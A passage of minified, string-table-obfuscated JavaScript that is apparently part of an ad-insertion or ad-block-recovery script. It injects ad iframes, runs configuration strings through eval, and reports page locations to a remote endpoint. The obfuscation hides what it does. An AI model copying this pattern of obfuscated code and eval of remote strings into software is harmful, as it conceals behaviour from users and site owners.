t=r;try{if(null!=window[t(832)][t(2066)]&&t(3066)===window[t(832)][t(2066)][t(3066)][t(3177)])return!0}catch(t){}return!1}static[r(2128)](){const t=r;try{if(i[t(3066)]())return!1;const e=navigator[t(655)][t(2507)](),n=[t(868)];return![t(3142),t(596),t(630),t(3024),t(2882),t(3292),t(1178),t(1357),t(2105),t(2254),t(2300),t(1307),t(969)][t(592)]((n=>e[t(2153)](n)))&&n[t(592)]((n=>e[t(2153)](n)))}catch(t){}return!1}static[r(2439)](){const t=r;try{if(i[t(3066)]())return!1;const e=navigator[t(655)][t(2507)]();if(e[t(2153)](t(2641))||e[t(2153)](t(590)))return!0;const n=[t(2105)];return![t(3142),t(596),t(630),t(3024),t(2882),t(3292),t(1178),t(1357),t(2254),t(2300),t(1307),t(969)][t(592)]((n=>e[t(2153)](n)))&&n[t(592)]((n=>e[t(2153)](n)))}catch(t){}return!1}static[r(2587)](){const t=r;try{const e=navigator[t(655)][t(2507)]();return e[t(2153)](t(2677))&&e[t(2153)](t(3137))}catch(t){}return!1}static[r(2500)](){const t=r;try{return navigator[t(655)][t(2507)]()[t(2153)](t(1900))}catch(t){}return!1}static[r(1456)](){const t=r;return navigator[t(655)][t(2507)]()[t(2153)](t(1043))}}},5466:(D,i,W)=>{"use strict";W.d(i,{A7:()=>R,Vl:()=>b,Wf:()=>u,Y1:()=>X,t_:()=>Q,td:()=>a});var g=W(5281),o=W(3189),I=W(9324),K=W(7549),U=W(2691);function H(t){const e=a1f;return(0,g.md)(e(981)+t)}function a(t,e){const n=a1f;var r;const i=(null!==(r=t[n(1006)])&&void 0!==r?r:[])[n(1759)]((t=>{var e;return null===(e=t[n(3169)])||void 0===e||e}))[n(1759)]((t=>!(t[n(1772)]&&!e)));for(const t of i)if(n(2976)in t){const e=document[n(1275)](t[n(2976)]);e&&(e[n(2230)]=t[n(1055)])}else if(n(1658)in t){const e=document[n(1947)](t[n(1658)],document,null,XPathResult[n(2196)],null)[n(3014)];e instanceof HTMLElement&&(e[n(2230)]=t[n(1055)])}}function R(m,F){const XI=a1f;var q;const z=(null!==(q=m[XI(1440)])&&void 0!==q?q:[])[XI(1759)]((t=>{var e;return null===(e=t[XI(3169)])||void 0===e||e}))[XI(1759)]((t=>!(t[XI(1772)]&&!F)));z[XI(2207)]((t=>(0,I.QI)(t[XI(1592)])[XI(559)]((e=>({placeholder:t,selected:e})))))[XI(1759)]((t=>{const e=XI;let{placeholder:n}=t;return!document[e(460)](H(n.id))}))[XI(669)]((J=>{const XH=XI;var N,S,e;let{placeholder:V,selected:B}=J;const p=document[XH(1364)](null!==(N=V[XH(1465)])&&void 0!==N?N:XH(2465));p.id=H(V.id),p[XH(3148)]=V[XH(1055)],null===(S=V[XH(1773)])||void 0===S||S[XH(669)]((t=>{const e=XH;p[e(1139)](t[e(598)],t[e(3105)])})),(0,U.bb)(p),(0,o.Ih)(null!==(e=V[XH(1089)])&&void 0!==e?e:[]),(0,o.xh)(p,B,V[XH(1592)][XH(1502)]),p[XH(2841)](XH(2767))[XH(669)]((c=>eval(c[XH(1777)])))})),z[XI(1759)]((t=>{const e=XI;var n;return!(null!==(n=t[e(1592)][e(1293)])&&void 0!==n?n:[])[e(281)]((t=>(0,I.Gn)(t[e(2558)],t[e(3105)])))}))[XI(669)]((t=>{const e=XI;var n;return null===(n=document[e(460)](H(t.id)))||void 0===n?void 0:n[e(3310)]()}))}function X(t,e){const n=a1f,r=new Set,i=t[n(1759)]((t=>{const r=n;var i;return!I.sR[r(2153)](e,t[r(1592)])||(null!==(i=t[r(1592)][r(1230)][r(1592)][r(1293)])&&void 0!==i?i:[])[r(592)]((t=>!(0,I.Gn)(t[r(2558)],t[r(3105)])))}));for(const t of i)r[n(2394)](t[n(254)]()),t[n(3310)]();return[t=t[n(1759)]((t=>!i[n(2153)](t))),r]}function Q(t,e){const n=a1f;t[n(1759)]((t=>!t[n(1042)]()||t[n(780)]()||t[n(2831)]()))[n(669)]((t=>t[n(1197)](e)))}function b(t){const e=a1f;let{inventories:n,activePositions:r,protectUrlContext:i,profile:s,isDomainShardingEnabled:a,kvs:c,gptDisabled:l}=t;const u=n[e(559)]((t=>t[e(1592)])),d=r[e(1759)]((t=>!I.sR[e(2153)](u,t)))[e(559)]((t=>new o.Ay(i,t,s,a,l)));return d[e(669)]((t=>t[e(2980)](c))),d}function u(t,e){const n=a1f;return t[n(1759)]((t=>t[n(780)]()||t[n(2831)]()))[n(669)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2161)](t[r(1261)]()),K.A[r(2685)](r(2041)[r(2323)](t.id(),r(280)),t[r(1261)]())})),Object[n(1688)](e)[n(1759)]((t=>e[t][n(2757)]>3))[n(2757)]>0}},9324:(D,i,W)=>{"use strict";const XJ=a1f;W.d(i,{Gn:()=>u,QI:()=>X,YS:()=>R,sR:()=>a});var g=W(7194),o=W(5180),I=W(9754),K=W(9141),U=W(5408),H=W(3268);class a{constructor(t,e){const n=a1f;this[n(1230)]=t,this[n(885)]=e}static[XJ(2153)](t,e){const n=XJ;return t[n(559)]((t=>t[n(885)]))[n(2153)](e[n(885)])}}const R=function(t,e){const n=XJ;let r=arguments[n(2757)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(1759)]((t=>!1!==t[n(3169)]))[n(1759)]((t=>!(t[n(1772)]&&!e)))[n(1759)]((t=>{const e=n;var i;return!(null===(i=t[e(943)])||void 0===i||!i[e(592)]((t=>!(0,o.kZ)(t))))||!(r&&t[e(744)])}))[n(559)]((t=>Q(t)))[n(2207)]((t=>X(t[n(1592)])[n(559)]((e=>new a(t,e)))))},X=m=>{const XV=XJ;var F;if(!(null!==(F=m[XV(1293)])&&void 0!==F?F:[])[XV(281)]((t=>u(t[XV(2558)],t[XV(3105)]))))return[];const q=(t,e,n)=>!m[XV(2573)]||0===m[XV(2573)][XV(2757)]||m[XV(2573)][XV(2153)](e)||m[XV(2573)][XV(2153)](-n[XV(2757)]+e),z=t=>b(t,m[XV(1502)]),J=S=>{const XB=XV;if(!m[XB(1485)])return!0;try{return window[XB(1059)]=S,eval(m[XB(1485)])}catch(t){return!1}},N=(t,e,n)=>[q,z,J][XV(281)]((r=>r(t,e,n)));if(m[XV(2976)])return Array[XV(1062)](I.A[XV(1283)](window)[XV(2894)][XV(2483)](document,m[XV(2976)]))[XV(1759)](N);if(m[XV(1658)]){const t=document[XV(1947)](m[XV(1658)],document,null,XPathResult[XV(2822)],null),e=[];let n;for(;n=t[XV(1916)]();)e[XV(2161)](n);return e[XV(1759)](N)}if(m[XV(3249)])try{const p=eval(m[XV(3249)]);if(!p)return[];const c=p instanceof Node?[p]:Array[XV(1062)](p)[XV(1759)]((t=>t instanceof Node));return c[XV(1759)](N)}catch(t){return K.A[XV(2685)]&&console[XV(1261)](t),[]}return[]},Q=m=>{const Xc=XJ,F=t=>{const e=a1f;if(!t[e(702)])return t;const n=window[e(1567)];if(!n)return t;const r=t[e(702)][e(679)]((t=>(!t[e(2228)]||t[e(2228)]<=n[e(793)])&&(!t[e(3301)]||t[e(3301)]>=n[e(793)])));return r&&(t[e(793)]=r[e(793)],t[e(1920)]=r[e(1920)],t[e(3297)]=r[e(3297)],t[e(498)]=r[e(498)]),t},q=(z,J)=>{if(!J)return z;try{return Number(eval(J))}catch(t){return z}};return m=F(m),m[Xc(793)]=q(m[Xc(793)],m[Xc(1920)]),m[Xc(3297)]=q(m[Xc(3297)],m[Xc(498)]),m},b=(t,e)=>{const n=XJ,r=e[n(3239)]("-")[0],i=parseInt(e[n(3239)]("-")[1]);switch(r){case n(650):case n(690):return!g.A[n(716)](t)&&!g.A[n(2303)](t);case n(2859):case n(2307):return!g.A[n(2303)](t);case n(2662):case n(2517):{let r=t[n(2801)];if(!r)return!1;if(e[n(3239)]("-")[n(2757)]<3)return!g.A[n(2303)](r);for(let t=0;t<i&&r[n(2801)];t++)r=r[n(2801)];return!g.A[n(2303)](r)}default:throw new Error(n(2412)[n(2323)](e,n(1125)))}},u=(m,F)=>{const XP=XJ;if(!window[XP(1567)])return!1;switch(m){case XP(2928):return window[XP(1567)][XP(793)]>parseInt(F);case XP(976):return window[XP(1567)][XP(793)]>=parseInt(F);case XP(2997):return window[XP(1567)][XP(793)]<parseInt(F);case XP(2633):return window[XP(1567)][XP(793)]<=parseInt(F);case XP(1038):return window[XP(1567)][XP(3297)]>=parseInt(F);case XP(2817):return window[XP(1567)][XP(3297)]<=parseInt(F);case XP(647):return window[XP(3191)][XP(1859)]===F;case XP(2025):return window[XP(3191)][XP(1859)]!==F;case XP(361):return window[XP(3191)][XP(1973)]===F;case XP(2636):return window[XP(3191)][XP(1973)]!==F;case XP(562):{const t=new RegExp(F);return t[XP(381)](window[XP(3191)][XP(1973)])}case XP(884):{const t=new RegExp(F);return!t[XP(381)](window[XP(3191)][XP(1973)])}case XP(3152):{const t=document[XP(1275)](F);return!!t}case XP(1491):{const t=document[XP(1275)](F);return!t}case XP(2922):{const t=document[XP(1275)](F);return!!t&&!g.A[XP(716)](t)&&!g.A[XP(1940)](t)}case XP(1619):{const t=document[XP(1275)](F);return!t||g.A[XP(716)](t)||g.A[XP(1940)](t)}case XP(2444):var q;return!(null!==(q=window[U.T])&&void 0!==q&&q[XP(2153)]((0,H.t)(F)));case XP(2099):try{return eval(F)}catch(t){return K.A[XP(2685)]&&console[XP(1261)](t),!1}default:throw new Error(XP(372)[XP(2323)](m,XP(2380))[XP(2323)](F))}}},3189:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{Ay:()=>w,xh:()=>k,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),f=n(2691);function m(t,e,n,r){t[a1f(3144)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1f;this[s(2253)]=t,this[s(1592)]=e,this[s(1230)]=n,this[s(1361)]=r,this[s(1647)]=o,(0,i.A)(this,s(2557),void 0),(0,i.A)(this,s(3119),void 0),(0,i.A)(this,s(1332),void 0),(0,i.A)(this,"id",(()=>this[s(1592)][s(1230)].id)),(0,i.A)(this,s(793),(()=>this[s(1592)][s(1230)][s(793)])),(0,i.A)(this,s(3297),(()=>this[s(1592)][s(1230)][s(3297)])),(0,i.A)(this,s(254),(()=>this[s(2557)].id)),(0,i.A)(this,s(2980),(t=>this[s(2606)](t))),(0,i.A)(this,s(1197),(t=>{const e=s;d.A[e(2685)](e(2987),this.id()),this[e(3310)](),this[e(2980)](t)})),(0,i.A)(this,s(3310),(()=>{const t=s;var e;return null===(e=this[t(2557)])||void 0===e?void 0:e[t(3310)]()})),(0,i.A)(this,s(3189),(()=>{const t=s;var e;return t(968)===(null===(e=this[t(1332)])||void 0===e?void 0:e[t(2058)](t(3023)))})),(0,i.A)(this,s(780),(()=>{const t=s;var e;return t(691)===(null===(e=this[t(1332)])||void 0===e?void 0:e[t(2058)](t(3023)))})),(0,i.A)(this,s(2831),(()=>this[s(2706)]()||A([this[s(2557)],this[s(3119)],this[s(1332)]])[0])),(0,i.A)(this,s(2706),(()=>[this[s(2557)],this[s(3119)],this[s(1332)]][s(592)]((t=>!document[s(660)](t))))),(0,i.A)(this,s(1042),(()=>x(this[s(2557)],this[s(1592)][s(885)],this[s(1592)][s(1230)][s(1592)][s(1502)]))),(0,i.A)(this,s(1365),(()=>this[s(3119)])),(0,i.A)(this,s(1261),(()=>this[s(2706)]()?s(629):this[s(780)]()?s(695):A([this[s(2557)],this[s(3119)],this[s(1332)]])[1]))}[r(2098)](){const t=r;m(h.A[t(1283)]()[t(749)][t(1283)][t(2483)](this[t(1332)]),t(2203),t(2098))}[r(2718)](t,e){const n=r;m(h.A[n(1283)]()[n(749)][n(1283)][n(2483)](this[n(1332)]),n(2203),n(2718),{key:t,value:e})}[r(2606)](t){const e=r;var n,i,s,c,u;d.A[e(2685)](e(383),this.id(),this[e(1592)][e(1230)]),(0,l.n5)(this[e(2253)],this.id()),y([...null!==(n=this[e(1230)][e(1089)])&&void 0!==n?n:[],...null!==(i=this[e(1592)][e(1230)][e(1089)])&&void 0!==i?i:[]]),[this[e(2557)],this[e(3119)],this[e(1332)]]=v(this.id(),null!==(s=this[e(1592)][e(1230)][e(2272)])&&void 0!==s&&s,t,this[e(793)](),this[e(3297)](),null!==(c=this[e(1592)][e(1230)][e(1773)])&&void 0!==c?c:[],this[e(1647)],this[e(1592)][e(1230)][e(2138)],null!==(u=this[e(1230)][e(2655)])&&void 0!==u&&u),k(this[e(2557)],this[e(1592)][e(885)],this[e(1592)][e(1230)][e(1592)][e(1502)]);const f=this[e(1230)][e(1354)]?e(2511)[e(2323)](this[e(1230)][e(1354)],e(1054)):"",m=h.A[e(1283)]()[e(749)][e(1283)][e(2483)](this[e(1332)]),p=()=>{const t=e;[t(1003),t(3273),t(1359),t(1243),t(622),t(1328)][t(669)]((e=>{const n=t,r=m[n(2669)][n(1107)](m[n(2135)][n(237)],e);r&&(r[n(1833)]=!1,r[n(3219)]=!1,m[n(2669)][n(714)](m[n(2135)][n(237)],e,r))}));const n=(()=>this[t(1230)][t(2655)]?window[t(1374)](t(2080))[t(1384)]?t(543):window[t(1374)](t(1815))[t(1384)]?t(1993):void 0:"")(),r=n?t(1212)[t(2323)](n,'">'):"";m[t(2912)][t(668)](),m[t(2912)][t(1470)](t(1882)[t(2323)](window[t(1585)]?t(1562)[t(2323)](window[t(1585)],'"'):"",t(903))[t(2323)](b.K,t(2895))[t(2323)](r,t(2489))[t(2323)]((0,a.Wq)({protectUrlContext:this[t(2253)],url:o.A[t(2243)]+t(2967),kind:a.MN[t(2569)],key:null,endpoint:o.A[t(2243)]}),t(2703))[t(2323)]((0,g.x)().id,t(2316))[t(2323)](f,t(2572))),m[t(2912)][t(1222)]()};if(_){m[e(3149)]=1,m[e(2912)][e(668)](),m[e(2912)][e(1470)](e(2114)[e(2323)](b.K,e(2073))),m[e(2912)][e(1222)](),this[e(1332)][e(2533)]=e(2114)[e(2323)](b.K,e(2073));const t=setInterval((()=>{m[e(3149)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let m=arguments[h(2757)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(2757)]>8?arguments[8]:void 0;const b={};n[h(669)](((t,e)=>{b[e]=t}));const w=document[h(1364)](h(3126));u[h(669)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(1139)](n,(0,f.hQ)(r))}));const v=(0,s.md)(c.A[h(1803)]());if(w[h(1139)]("id",v),w[h(2122)][h(2394)]((0,s.md)(c.A[h(1803)]())),(0,f.bb)(w),m){const t=document[h(1364)](h(2465));t[h(3148)]=m,w[h(1784)](t)}const y=document[h(1364)](h(1799));y[h(1674)]="#"[h(2323)](v,h(440))[h(2323)](v,h(1305)),w[h(1784)](y);const k=document[h(1364)](h(2465));k[h(1139)](h(1799),h(732)),w[h(1784)](k);const x=document[h(1364)](h(2599));var A;if(x[h(3177)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(2243)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1276)](A))),x[h(2739)]="",(0,f.Hz)(x),x[h(1139)](h(793),h(364)+i[h(2615)]()),x[h(1139)](h(3297),h(364)+a[h(2615)]()),x[h(1139)](h(3079),"0"),x[h(1139)](h(439),"0"),x[h(1139)](h(1886),"0"),x[h(1139)](h(1561),"no"),x[h(1139)](h(1799),h(805)),k[h(1784)](x),(window[h(3191)][h(1757)]+window[h(3191)][h(3044)])[h(2153)](h(839))||h(2392)===p.A[h(1283)](h(839),!1)){const e=document[h(1364)](h(2465)),r=e[h(267)]({mode:h(1174)});e[h(1799)][h(890)](h(1592),h(2814)),e[h(1799)][h(890)](h(1092),"0"),e[h(1799)][h(890)](h(1543),"0"),e[h(1799)][h(890)](h(793),h(576)),e[h(1799)][h(890)](h(3297),h(576)),e[h(1799)][h(890)](h(2315),h(2602)),e[h(1799)][h(890)](h(1294),h(704)),e[h(1799)][h(890)](h(2528),h(2309)),e[h(1799)][h(890)](h(3043),h(2154)),e[h(1799)][h(890)](h(3121),h(2154)),e[h(1799)][h(890)](h(256),h(703));const s=""[h(2323)](o.A[h(2243)],h(481))[h(2323)](window[h(3191)][h(3306)],h(396))[h(2323)](t);r[h(3148)]=h(3236)[h(2323)](t,h(994))[h(2323)](i,"x")[h(2323)](a,h(1039))[h(2323)](n[h(2003)]>0?h(2731)[h(2323)](JSON[h(1276)](b,null,2),h(677)):"",h(1729))[h(2323)](s,h(2901)),k[h(1784)](e)}return[w,k,x]},y=t=>t[r(669)]((t=>{const e=r;document[e(2841)](t[e(2976)])[e(669)]((n=>{const r=e;if(void 0!==t[r(758)]&&t[r(758)]>0)for(let e=0;e<t[r(758)]&&n[r(2801)];++e)n=n[r(2801)];t[r(3310)]?n[r(3310)]():n[r(1799)][r(890)](r(2528),r(731),r(1932))}))})),k=(t,e,n)=>{const i=r;if(!e[i(2801)])throw new Error(i(605));const o=n[i(3239)]("-")[0],s=parseInt(n[i(3239)]("-")[1]);switch(o){case i(650):e[i(2595)][i(2757)]<=s?e[i(1784)](t):e[i(2788)](t,e[i(2595)][s]);break;case i(690):0===e[i(2595)][i(2757)]||0===s?e[i(1784)](t):e[i(2595)][i(2757)]<=s?e[i(2788)](t,e[i(342)]):e[i(2788)](t,e[i(2595)][e[i(2595)][i(2757)]-s]);break;case i(2859):{let n=e;for(let t=0;t<s&&n[i(3209)];t++)n=n[i(3209)];u.A[i(3001)](t,n);break}case i(2307):{let n=e;for(let t=0;t<s&&n[i(2979)];t++)n=n[i(2979)];e[i(2801)][i(2788)](t,n);break}case i(2662):{let r=e[i(2801)],o=r;if(n[i(3239)]("-")[i(2757)]<3)for(let t=0;t<s&&o[i(2838)];t++)o=o[i(2838)];else{const t=parseInt(n[i(3239)]("-")[2]);for(let t=0;t<s&&r[i(2801)];t++)r=r[i(2801)];o=r;for(let e=0;e<t&&o[i(2838)];e++)o=o[i(2838)]}u.A[i(3001)](t,o);break}case i(2517):{let r=e[i(2801)],o=r;if(n[i(3239)]("-")[i(2757)]<3)for(let t=0;t<s&&o[i(587)];t++)o=o[i(587)];else{const t=parseInt(n[i(3239)]("-")[2]);for(let t=0;t<s&&r[i(2801)];t++)r=r[i(2801)];o=r;for(let e=0;e<t&&o[i(587)];e++)o=o[i(587)]}r[i(2801)][i(2788)](t,o);break}default:throw new Error(i(2412)[i(2323)](n,i(1125)))}},x=(t,e,n)=>{const i=r;if(!document[i(660)](t))return!1;const o=n[i(3239)]("-")[0],s=parseInt(n[i(3239)]("-")[1]);switch(o){case i(650):return e[i(2595)][i(2757)]<=s?e[i(1076)]===t:e[i(2595)][s]===t;case i(690):return 0===s?e[i(1076)]===t:e[i(2595)][i(2757)]<=s?e[i(342)]===t:e[i(2595)][e[i(2595)][i(2757)]-s-1]===t;case i(2859):{let n=e;for(let t=0;t<s+1&&n[i(3209)];t++)n=n[i(3209)];return n===t}case i(2307):{let n=e;for(let t=0;t<s+1&&n[i(2979)];t++)n=n[i(2979)];return n===t}case i(2662):{let r=e[i(2801)],o=r;if(n[i(3239)]("-")[i(2757)]<3)for(let t=0;t<s+1&&o[i(2838)];t++)o=o[i(2838)];else{const t=parseInt(n[i(3239)]("-")[2]);for(let t=0;t<s&&r[i(2801)];t++)r=r[i(2801)];o=r;for(let e=0;e<t+1&&o[i(2838)];e++)o=o[i(2838)]}return o===t}case i(2517):{let r=e[i(2801)],o=r;if(n[i(3239)]("-")[i(2757)]<3)for(let t=0;t<s+1&&o[i(587)];t++)o=o[i(587)];else{const t=parseInt(n[i(3239)]("-")[2]);for(let t=0;t<s&&r[i(2801)];t++)r=r[i(2801)];o=r;for(let e=0;e<t+1&&o[i(587)];e++)o=o[i(587)]}return o===t}default:throw new Error(i(2412)[i(2323)](n,i(1125)))}},A=t=>t[r(1759)]((t=>r(1799)!==t[r(1465)][r(2507)]()))[r(559)]((t=>(t=>{const e=r;if(!document[e(660)](t))return[!1,""];const n=window[e(2654)](t);return e(731)===n[e(2528)]?[!0,e(769)]:e(1112)!==n[e(2291)]?[!0,e(393)[e(2323)](n[e(2291)])]:e(731)===n[e(1759)]||e(555)!=typeof n[e(1759)]||n[e(1759)][e(2153)](e(2607))?parseFloat(n[e(2078)])<.2?[!0,e(2227)[e(2323)](n[e(2078)])]:[!1,""]:[!0,e(477)[e(2323)](n[e(1759)])]})(t)))[r(679)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2535)][r(592)]((t=>location[r(3306)][r(978)](t)))},7549:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(1049);var g=function(t){const e=r;return t[t[e(2925)]=0]=e(2925),t[t[e(2451)]=1]=e(2451),t[t[e(1872)]=2]=e(1872),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(2757)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1872)],s=arguments[e(2757)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2757)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2253)]=t,this[e(1415)]=i,this[e(1051)]=s,this[e(2888)]=a,(0,o.A)(this,e(2055),(function(t){const r=e;for(var i=arguments[r(2757)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(1462)](),inventoryId:n[r(1051)],args:o}})),(0,o.A)(this,e(2700),(()=>{const t=e;window[t(2883)](t(1009),(e=>{const n=t;if(e[n(1360)]&&e[n(1360)][n(598)]===p){if(this[n(1415)]===g[n(2451)])return w({inventoryId:this[n(1051)],...e[n(1360)]});if(this[n(1415)]===g[n(2925)]&&e[n(1360)][n(1051)]){if(n(2685)===e[n(1360)][n(992)])return b[n(2685)]("["[n(2323)](e[n(1360)][n(1051)],"]"),...e[n(1360)][n(1505)]);if(n(2889)===e[n(1360)][n(992)])return b[n(2889)]("["[n(2323)](e[n(1360)][n(1051)],"]"),...e[n(1360)][n(1505)]);if(n(1261)===e[n(1360)][n(992)])return b[n(1261)](e[n(1360)][n(1261)],"["[n(2323)](e[n(1360)][n(1051)],"]"),...e[n(1360)][n(1505)])}}}))})),(0,o.A)(this,e(2742),(()=>{const t=e,n=async()=>{const t=a1f;if(t(1654)!==window[t(3191)][t(3044)]&&t(1652)!==window[t(3191)][t(3044)])return;window[t(3191)][t(3044)]="";const e=prompt(t(820));if(t(1129)===e)return this[t(2888)][t(669)]((e=>console[t(1069)](...e[t(1505)])));if(t(1652)!==e)return;const n=prompt(t(3244)),r=prompt(t(1009)),i=await b[t(1110)](t(1136),null!=n?n:t(737),null!=r?r:t(737));alert(t(898)),window[t(668)](t(276)[t(2323)](i))};window[t(2883)](t(2989),n),window[t(2289)](n,3e3)})),i===g[e(2925)]&&this[e(2742)](),i!==g[e(2925)]&&i!==g[e(2451)]||this[e(2700)]()}static[r(2685)](){const t=r;this[t(1150)]();for(var e=arguments[t(2757)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1571)][t(2055)](t(2685),...n);if(this[t(1571)][t(1415)]!==g[t(2925)])return w(o);this[t(1571)][t(2888)][t(2161)](o),(l.A[t(2685)]||t(2392)===u.A[t(1283)](t(2603),!1))&&console[t(1069)](...n)}static[r(2889)](){const t=r;this[t(1150)]();for(var e=arguments[t(2757)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1571)][t(2055)](t(2889),...n);if(this[t(1571)][t(1415)]!==g[t(2925)])return w(o);this[t(1571)][t(2888)][t(2161)](o),(l.A[t(2685)]||t(2392)===u.A[t(1283)](t(2603),!1))&&console[t(2889)](...n)}static[r(1261)](t){const e=r;this[e(1150)]();for(var n=arguments[e(2757)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(1571)][e(2055)](e(1261),[t,...i]);if(s[e(1261)]=t,this[e(1571)][e(1415)]!==g[e(2925)])return w(s);this[e(1571)][e(2888)][e(2161)](s),(l.A[e(2685)]||e(2392)===u.A[e(1283)](e(2603),!1))&&console[e(1261)](t,...i)}static[r(1648)](t,e){const n=r;return this[n(1150)](),b[n(2685)](n(1648),t,e),b[n(2685)](n(3033),function(){const t=n;try{const e=performance[t(1218)](t(600));if(0===e[t(2757)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(669)]((e=>{const c=t;n++,r+=e[c(3167)],(0===a||a>e[c(3167)])&&(a=e[c(3167)]),u<e[c(3167)]&&(u=e[c(3167)]),e[c(3177)][c(337)](l.A[c(2243)])&&(0,s.EW)(e[c(3177)])&&(0,s.sH)(e[c(3177)])[c(1680)][c(337)](l.A[c(2243)])&&(i++,o+=e[c(3167)],(0===d||d>e[c(3167)])&&(d=e[c(3167)]),f<e[c(3167)]&&(f=e[c(3167)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(1110)](t,e,e)}static async[r(1110)](t,e,n){const i=r;this[i(1150)]();const o=this[i(1571)][i(2888)][i(559)]((t=>({...t,timestamp:Math[i(415)](t[i(2988)]/1e3)}))),u=c.A[i(421)](JSON[i(1276)](o)),p=await(0,f.C8)(this[i(1571)][i(2253)],l.A[i(2243)])?(0,f.XV)(l.A[i(2243)],0):l.A[i(2243)],g=new URL(""[i(2323)](p,i(1073)));return g[i(1970)][i(1247)](i(2750),l.A[i(2750)]),g[i(1970)][i(1247)](i(2189),t),g[i(1970)][i(1247)](i(2773),e),g[i(1970)][i(1247)](i(1009),n),g[i(1970)][i(1247)](i(754),location[i(1973)]),g[i(1970)][i(1247)](i(269),(0,d.z3)()[i(2615)]()),g[i(1970)][i(1247)](i(1511),(await(0,h.H4)())[i(2615)]()),g[i(1970)][i(1247)](i(2608),m.A[i(3047)](16,16)),(await a.G[i(273)](i(574),(0,s.Wq)({protectUrlContext:this[i(1571)][i(2253)],url:g,endpoint:p}),u))[i(1378)]}}i=b,(0,o.A)(b,r(1571),void 0),(0,o.A)(b,r(1795),(t=>i[r(1571)]=new i(t,g[r(2925)]))),(0,o.A)(b,r(2096),((t,e)=>i[r(1571)]=new i(t,g[r(2451)],e))),(0,o.A)(b,r(1150),(()=>{const t=r;i[t(1571)]||(i[t(1571)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(1092)][e(1980)];){n=n[e(2826)][e(1980)];try{t[e(598)]=p,n[e(3144)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{K:()=>i});const i=r(3259)[r(2323)](r(2343),r(2562))},11:(D,i,W)=>{"use strict";W.d(i,{I:()=>a,i:()=>H});var g=W(9141),o=W(5180),I=W(5281),K=W(1783),U=W(7549);const H=()=>{const t=a1f;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3j1j15fjl5lbjxjujxjuxj5j35hs5nmxj3j1j4s,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjj,5nj3joj45nm45n57jx57v5nm5n45q5njobhjuj05q5nm5q5njq59jvjv5q5n,5q5nj3djasj5asj55q5nm5q5n535f5f53j1svj3535q5n,5q5nh57djr575hs5fbv5q5nmjvnnnjj5njjjj,5njoj1j35tsk5fj1dsj5j45nmjt45n57d5nm5nj3jx5tk5fj5jyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nh5fd5c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5njjjj,45n57d5nm5n5hj357jxjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5hj357jxjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jy5hj357jxjs5yjscbjyxj1sjbjy5t5fjxvj357jxsj5js5yjscj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxv5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5n